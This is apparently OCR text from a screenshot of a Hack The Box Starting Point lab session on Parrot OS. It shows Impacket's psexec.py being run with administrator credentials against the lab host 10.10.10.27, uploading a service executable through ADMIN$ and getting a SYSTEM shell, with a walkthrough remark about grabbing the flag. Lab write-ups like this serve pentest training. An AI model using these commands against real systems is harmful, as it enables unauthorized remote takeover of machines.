 Applications Places System
Mon May 4, 15:28
prod.dtsConfig (~/Downloads) - Pluma
File Edit View Search Tools Documents Help
Hack The Box :: Starting Point - Mozilla Firefox
:: Starting
GitHub - SecureAuthCor
https://www.hackthebox.eu/home/start
120%
ed Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn ldapdomaindump - P
The Box
ESTING LABS
Switch to VIP
dragonman16
#157627
psexec.py administrator@10.10.10.27
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.27.....
[*] Found writable share ADMIN$
[*] Uploading file mQSRmrqV.exe
[*] Opening SVCManager on 10.10.10.27.....
[*] Creating service idDI on 10.10.10.27.....
[*] Starting service idDI.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
This is successful, and we can now access the flag on the administrator desktop.
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal Parrot Terminal Parrot Terminal Parrot Terminal Parrot Terminal
[dragonman164@parrot]-[/opt/impacket-0.9.20/examples]
$python3 psexec.py administrator@10.10.10.27
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.27.....
[*] Found writable share ADMIN$
[*] Uploading file XPORQVWW.exe
[*] Opening SVCManager on 10.10.10.27.....
[*] Creating service NxAC on 10.10.10.27.....
[*] Starting service NxAC.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>cd
Menu Hack The Box :: Startin... [Downloads] Parrot Terminal [Zenmap (as superuser)] prod.dtsConfig (~/Dow... Computer